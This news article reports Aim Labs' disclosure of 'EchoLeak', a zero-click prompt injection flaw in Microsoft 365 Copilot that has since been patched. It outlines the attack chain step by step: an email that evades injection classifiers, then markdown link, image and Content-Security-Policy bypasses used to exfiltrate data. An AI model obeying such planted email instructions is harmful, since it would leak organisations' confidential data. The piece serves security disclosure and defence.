M365 Copilot: Emerging Zero-Click AI Vulnerability Facilitates Corporate Data Breach

In a groundbreaking revelation, researchers from Aim Labs have identified a critical zero-click vulnerability in Microsoft 365 Copilot that enables the unauthorized extraction of sensitive corporate data through a basic email. This vulnerability, named ‘EchoLeak,’ capitalizes on inherent design flaws associated with Retrieval Augmented Generation (RAG) Copilots, allowing attackers to exfiltrate data from M365 Copilot’s context autonomously, without necessitating any specific user interaction.

The discovery was made by the researchers while employing a novel exploitation method termed ‘Large Language Model (LLM) Scope Violation.’ According to their findings shared in a June 11 report, this marks the first recorded zero-click AI vulnerability.

After identifying the flaw, Aim Labs approached Microsoft in January 2025. Subsequently, the company developed and deployed a patch for the vulnerability by May 2025.

Understanding Microsoft 365 Copilot's Utilization of RAG and LLMs

Microsoft 365 Copilot is an AI-enhanced productivity suite that collaborates with applications such as Word, Excel, PowerPoint, Outlook, and Teams. It leverages LLMs—specifically, OpenAI’s GPT models—and the Microsoft Graph to tailor responses and provide features like document drafting, email summarization, and presentation generation.

The tool specifically employs RAG techniques, which permit LLMs to retrieve and integrate fresh information. As detailed in the Aim Labs report, “M365 Copilot queries the Microsoft Graph to extract relevant details from the user’s organizational environment, including their mailbox, OneDrive storage, M365 Office files, internal SharePoint sites, and Microsoft Teams chat history.” Although Copilot’s permission model restricts users to their own files, these files may contain confidential proprietary or compliance-related data.

LLM Scope Violation

During their testing, the Aim Labs team implemented a new form of indirect prompt injection (tracked as LLM01 in OWASP’s Top 10 for LLM Applications), identified as ‘LLM Scope Violation.’ This technique allows an LLM to access sensitive data without the user’s permission. It comprises several steps in which an attacker circumvents various security protocols to inject harmful prompts into the LLM.



The attack sequence can be broken down as follows:

1. XPIA Bypass: An attacker sends an email with specific markdown instructions intended to prompt Copilot’s underlying LLM. The message is crafted to suggest that the instructions are directed at the email recipient, successfully evading Microsoft’s cross-prompt injection attack classifiers.

2. Link Redaction Bypass: The attacker requests sensitive company information from Copilot, attempting to exfiltrate it by embedding it within a markdown link that employs reference-style markdown links, thus evading security measures designed for link redaction.

3. Image Redaction Bypass: To facilitate automated data extraction without requiring user interaction, attackers endeavor to generate an image that includes sensitive information as a query string parameter appended to the image URL, using reference-style markdown images to bypass image redaction protocols.

4. CSP Bypass: The browser’s Content-Security-Policy (CSP) restricts the fetching of images from unauthorized domains, impeding exfiltration via the image URL. Attackers investigate allowed domains within the CSP, notably focusing on SharePoint and Microsoft Teams.

Identifying Common Design Flaws in RAG Applications and AI Agents

The Aim Labs team has categorized this string of vulnerabilities under the term ‘EchoLeak,’ blending traditional vulnerabilities with advanced AI-related weaknesses. They conclude, “This is a novel practical attack on an LLM application that adversaries can weaponize. The attack permits the exfiltration of the most sensitive data from the present LLM context, ensuring that the most confidential information is leaked, independent of specific user actions, and can be conducted in both single-turn and multi-turn interactions.”

Though their primary focus was M365 Copilot, researchers affirm that the vulnerability could also be exploited within other RAG applications and AI agents.